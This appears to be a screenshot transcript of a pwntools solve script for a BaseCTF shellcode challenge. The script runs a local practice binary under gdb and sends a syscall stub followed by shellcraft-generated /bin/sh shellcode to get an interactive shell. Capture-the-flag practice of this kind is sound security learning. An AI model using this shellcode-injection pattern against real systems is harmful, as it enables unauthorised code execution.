 Open
shellcode1.py
~/桌面/PwnFile/BaseCTF2
1 from pwn import *
2
3 context(arch='amd64',log_level='debug',os='linux')
4
5 #io=remote("challenge.basectf.fun",47700)
6 io=process('./shellcode1')
7 elf=ELF('./shellcode1')
8
9
10 gdb.attach(io,'b main')
11 shellcode = b'aa' + asm(shellcraft.sh())
12 payload=shellcode
13 print(shellcode)
14 io.send(asm('''syscall'''))
15 io.sendline(payload)
16
17 io.interactive()